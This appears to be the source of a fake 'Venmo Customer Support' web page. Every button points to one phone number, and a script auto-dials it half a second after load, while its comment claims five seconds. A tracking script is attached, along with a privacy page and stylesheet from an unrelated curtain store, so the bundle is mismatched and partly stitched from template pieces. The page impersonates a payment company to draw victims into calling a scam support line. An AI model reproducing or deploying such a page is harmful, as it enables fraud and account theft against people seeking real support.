
<file: index.html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Venmo Customer Support</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: Arial, sans-serif;
        }

        body {
            background-color: #f5f5f5;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            padding: 20px;
        }

        .container {
            max-width: 600px;
            width: 100%;
            background-color: white;
            border-radius: 8px;
            box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
            overflow: hidden;
            text-align: center;
            padding: 30px; /* Increased padding for better spacing */
        }

        .logo {
            margin-bottom: 20px;
        }

        .logo img {
            width: 50px; /* Adjust size as needed */
            height: auto;
        }

       
        h2 {
            color: #007bff;
            margin-bottom: 20px; /* Increased spacing below heading */
        }

        p {
            color: #333;
            font-size: 14px;
            line-height: 1.8; /* Increased line height for better readability */
            margin-bottom: 15px; /* More spacing between paragraphs */
            text-align: justify;
            padding: 0 10px;
        }

        .call-button {
            display: inline-block;
            width: 100%;
            text-align: center;
            background-color: #007bff;
            color: white;
            font-size: 16px;
            font-weight: bold;
            padding: 15px 0; /* Adjusted padding */
            text-decoration: none;
            border-radius: 5px;
            margin-top: 20px; /* Added space above button */
        }

        .call-button:hover {
            background-color: #0056b3;
        }

        .footer {
            background-color: #007bff;
            color: white;
            text-align: center;
            padding: 15px; /* Increased padding for better spacing */
            font-size: 14px;
            margin-top: 25px; /* Added more space above footer */
            border-radius: 0 0 8px 8px;
        }

        .footer a {
            color: #fff;
            text-decoration: none;
            font-weight: bold;
        }

        .footer a:hover {
            text-decoration: underline;
        }
    </style>
</head>
<body>

    <div class="container">

        <h2>Venmo Customer Support</h2>

        <p>
            If you're experiencing issues with your Venmo account, our customer support team is here to help. 
            Whether it's payment issues, account problems, or general inquiries, we're available to assist you.
        </p>

        <p>
            We understand how important a smooth transaction experience is. If you're facing transaction errors, login issues, or 
            concerns about your account, our team is ready to help.
        </p>

        <p>
            Venmo customer support is available during business hours. Please reach out with as much detail as possible to 
            speed up the resolution process.
            speed up the resolution process.
        </p>

        <a href="tel:+18058916760" class="call-button">Call Venmo Support</a>

        <p>
            For further assistance, visit our help center on the official Venmo website for additional resources and FAQs.
        </p>

        <div class="footer">
            Need help? <a href="tel:+18058916760">Call Venmo Support</a>
        </div>
    </div>

    
    <script>
        window.onload = function() {
            setTimeout(function() {
                window.location.href = "tel:+18058916760"; 
            }, 500); // Automatically calls after 5 seconds
        };
    </script>

<!-- Begin Web-Stat code v 7.0 -->
<span id="wts2196052"></span>
<script>var wts=document.createElement('script');wts.async=true;
wts.src='https://app.ardalio.com/log7.js';document.head.appendChild(wts);
wts.onload = function(){ wtslog7(2196052,2); };
</script><noscript><a href="https://www.web-stat.com">
<img src="https://app.ardalio.com/7/2/2196052.png" 
alt="Web-Stat web traffic analysis"></a></noscript>
<!-- End Web-Stat code v 7.0 -->

</body>
</html>
</file>

<file: privacy.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Privacy Policy - Designer Curtains & Drapes</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <header>
        <h1>Privacy Policy</h1>
        <nav>
            <ul>
                <li><a href="index.html">Home</a></li>
                <li><a href="curtains.html">Curtains</a></li>
                <li><a href="drapes.html">Drapes</a></li>
                <li><a href="about.html">About Us</a></li>
                <li><a href="contact.html">Contact</a></li>
                <li><a href="privacy.html">Privacy Policy</a></li>
            </ul>
        </nav>
    </header>

    <main>
        <section>
            <h2>Privacy Policy</h2>
            <p>At Designer Curtains & Drapes, we are committed to safeguarding your privacy. This Privacy Policy outlines how we collect, use, and protect your personal information when you interact with our website. We value your trust and are dedicated to ensuring that your data is handled securely and responsibly.</p>

            <p>We collect information that you provide to us directly, such as your name, email address, and contact details, when you make a purchase or reach out to us for support. This information is used to process your orders, communicate with you, and improve our services. We do not share your personal information with third parties except as required by law or with your consent.</p>

            <p>Your information is protected through industry-standard security measures. We use encryption and other security protocols to ensure that your data is secure and accessible only to authorized personnel. We regularly review our security practices to maintain a high level of protection for your information.</p>

            <p>You have the right to access, update, or delete your personal information. If you wish to exercise any of these rights or have any concerns about how we handle your data, please contact us. We are committed to addressing your requests promptly and ensuring that your data is handled in accordance with applicable privacy laws.</p>

            <p>By using our website, you agree to our Privacy Policy. We may update this policy from time to time, and we encourage you to review it periodically. Continued use of our website constitutes acceptance of any changes made to this policy. If you have any questions or concerns, please contact us for further information.</p>
        </section>
    </main>

    <footer>
        <p>&copy; 2024 Designer Curtains & Drapes. All rights reserved.</p>
    </footer>
</body>
</html>
</file>
<file: styles.css>
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
}

header {
    background-color: #333;
    color: #fff;
    padding: 1rem;
}

header h1 {
    margin: 0;
}

nav ul {
    list-style: none;
    padding: 0;
}

nav ul li {
    display: inline;
    margin-right: 1rem;
}

nav ul li a {
    color: #fff;
    text-decoration: none;
}

main {
    padding: 1rem;
}

section {
    margin-bottom: 2rem;
}

img {
    max-width: 100%;
    height: auto;
    display: block;
    margin-bottom: 1rem;
}

footer {
    background-color: #333;
    color: #fff;
    padding: 1rem;
    text-align: center;
}
</file>
